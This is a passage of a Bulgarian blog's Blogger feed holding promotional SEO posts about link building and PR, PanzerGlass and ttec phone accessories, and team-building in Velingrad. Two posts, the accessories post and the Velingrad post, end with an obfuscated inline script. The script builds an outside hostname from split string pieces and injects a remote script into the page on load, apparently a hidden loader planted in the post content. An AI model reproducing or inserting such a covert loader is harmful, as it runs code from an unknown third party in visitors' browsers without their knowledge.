src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Tok2SR-_CPN7C7jvdYlMG0SAe-ydMuNUwOVIeaMOxI5kF0o6-GphrsEk-9Fyw5QeM2Ly47-i-CzHT1VrQoKFhoG1Qj39Zr1sfXOD5nOZ81KcrFLD7j9wIMOYU4tit8M90wjPWc_Jr8m1OgqCy2mCzkOvQgi_ccQs9kxeEnT_Sv74z1az2KpAmLyW6Oc\/s320\/%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%B8%20%D0%B2%20Google%20%D1%87%D1%80%D0%B5%D0%B7%20SEO%20%D0%B8%20%D0%BB%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3793904106335443183\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html","title":"Външни линкове и SEO: какво наистина работи днес"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s72-c\/Link%20Building%20VISEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8630508513872372734"},"published":{"$t":"2025-12-13T07:32:00.000+02:00"},"updated":{"$t":"2025-12-13T07:32:00.123+02:00"},"title":{"type":"text","$t":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s1280\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s320\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2896\" data-start=\"2507\"\u003EВ дигиталната среда липсата на качествено присъствие може да струва повече от липсата на реклама. Потребителите се доверяват на експертно съдържание, на медии с авторитет и на брандове, които имат последователна комуникация. Точно тук идва ролята на хъба за професионални публикации – пространство, където стратегиите, съдържанието и медиите се събират, за да създадат устойчива PR основа.\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2898\"\u003EПрофесионалните публикации са ключът към модерния PR. Текстове, които предават експертност, решават проблеми, дават стойност и представят бизнесите като компетентни лидери. Когато тези публикации се публикуват в подходящите медии, те създават доверие и изграждат образа на специалист в своята ниша. Това е важно, защото доверието е валутата, с която се печелят клиенти и партньори.\u003C\/p\u003E\n\u003Cp data-end=\"3716\" data-start=\"3281\"\u003EОптимизираният линк билдинг е другият ключов елемент. Линковете в медиите не просто изпращат трафик, а дават сигнал на Google, че вашият сайт е надежден и заслужава по-висока позиция. Качествените медийни линкове са мощни SEO инструменти и когато се интегрират в публикации, ефектът им се удвоява. Хъбът за професионални публикации гарантира, че всяка статия съдържа правилния тип линкове, в правилния контекст и с правилното послание.\u003C\/p\u003E\n\u003Cp data-end=\"4090\" data-start=\"3718\"\u003EДоказано работещият PR е този, който се измерва. Измеримостта включва растеж в трафика, увеличена разпознаваемост, по-добро класиране, повече цитирания, повишени брандирани търсения и подобрена репутация. Когато всяка публикация е част от последователен календар, резултатите стават устойчиви и предвидими. Това превръща PR-а от разход в инвестиция с реална възвръщаемост.\u003C\/p\u003E\n\u003Cp data-end=\"4405\" data-start=\"4092\"\u003EХъбът за професионални публикации осигурява цялостна инфраструктура: от темата, до написването, оптимизацията, публикуването и анализа. Това спестява време, усилия и ресурси, като едновременно повишава качеството и ефективността. Така бизнесите получават стабилен партньор, който работи в тяхна полза дългосрочно. Научете повече, като посетите официалната страница, която е \u003Cb\u003Ewww.PrHub.bg\u003C\/b\u003E !\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8630508513872372734\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html","title":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s72-c\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5861462233263093448"},"published":{"$t":"2025-12-06T14:43:00.004+02:00"},"updated":{"$t":"2025-12-06T14:44:35.552+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PanzerGlass"}],"title":{"type":"text","$t":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s197\/Xg783X371s1pa5t.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за 